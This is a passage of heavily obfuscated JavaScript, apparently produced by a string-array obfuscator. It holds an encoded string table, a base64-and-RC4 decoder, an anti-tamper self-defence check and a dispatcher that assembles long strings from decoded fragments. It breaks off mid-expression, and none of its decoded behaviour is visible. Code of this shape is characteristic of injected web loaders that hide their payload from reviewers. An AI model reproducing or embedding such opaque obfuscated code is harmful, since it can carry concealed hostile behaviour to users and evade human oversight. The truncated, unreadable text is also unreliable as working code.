dPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@'